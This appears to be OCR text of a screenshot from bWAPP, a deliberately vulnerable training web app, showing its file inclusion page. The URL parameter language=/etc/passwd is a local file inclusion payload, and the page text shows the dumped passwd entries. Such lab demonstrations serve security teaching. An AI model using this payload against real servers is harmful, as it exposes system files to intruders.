 bWAPP - Missing Functio
192.150.21.3/rlfi.php?language=/etc/passwd&action=go
120%
Choose your bug:
bWAPP
---------------------- bWAPP
an extremely buggy web app !
Set your security
low Set
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin